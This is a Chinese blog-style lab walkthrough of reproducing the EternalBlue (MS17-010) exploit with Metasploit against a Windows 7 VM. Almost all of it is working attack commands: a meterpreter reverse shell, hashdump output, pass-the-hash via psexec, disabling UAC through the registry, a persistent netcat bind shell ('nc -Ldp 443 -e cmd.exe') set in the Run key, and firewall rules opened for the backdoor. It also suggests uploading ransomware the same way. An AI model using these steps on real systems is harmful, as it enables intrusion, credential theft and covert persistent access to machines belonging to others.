永恒之蓝漏洞复现及留下隐藏后门nc及关闭主机防护开启后门

题记

近期我打算把我脑子里面想了很久的需要实战的东西都完成一遍,所以频率会非常高,活到老,学到老。时间是检验真理的唯一标准。

环境

机器:kali(192.168.0.119)、win7(192.168.0.126)

Ctrl+shift+t在kali打开2个窗口。



一、探测目标是否存在此漏洞

1、使用探测模块探测。

use auxiliary/scanner/smb/smb_ms17_010

set RHOSTS 192.168.0.126

exploit

可以看到目标主机存在此漏洞。

二、漏洞利用



1、使用攻击模块

use exploit/windows/smb/ms17_010_eternalblue

Show options



2、瞄准目标

set RHOSTS 192.168.0.126

set payload windows/x64/meterpreter/reverse_tcp

show options

3、进行攻击并拿下

set lhost 192.168.0.119

exploit

三、权限连接后留后门



1、创建一个新用户来远程连接win7桌面。

run post/windows/manage/enable_rdp

run post/windows/manage/enable_rdp username=goddess password=123.com

2、kali终端连接目标

rdesktop 192.168.0.126

然后就能用其他用户登录了。

3、关闭主机防护开启后门

Windows密码存放处:C:\Windows\System32\config\SAM

Linux密码存放处:vim /etc/shadow



3.1Hashdump获取密码密文

goddess:1003:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::



3.2创建防火墙规则

Shell

netsh firewall add portopening TCP 4444 "goddess" enable all

exit退出

background把权限放到后台



3.3使用hash值登录系统(遇到不会的就开show options看缺什么)

use exploit/windows/smb/psexec

set payload windows/meterpreter/reverse_tcp

set rhosts 192.168.0.126

set lhost 192.168.0.119

set SMBUser goddess

set SMBPass aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942

set SMBDomain WORKGROUP

exploit

4、meterpreter > getuid

5、下面我们配置一个后门程序,修改 UAC 的注册表,需要重启才能生效。

Shell

C:\Windows\System32>cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f

重启前留个后门。

upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32

reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v lltest_nc -d 'C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe' 开机自启,监听端口为443

shell

防火墙允许 443 端口访问网络否则开机的时需要用户点击允许访问网络才可以成功执行。

C:\Windows\system32> netsh firewall add portopening TCP 443 "goddess" ENABLE ALL 重启

shutdown -r -f -t 0

重启后用户登录可以看到443开启了



Kali使用nc监听:nc -v 192.168.0.126 443

或者

6、扩展

可以像传nc一样上传勒索病毒。

其他可参考文章

http://jianshu.com/p/2f31c453c70f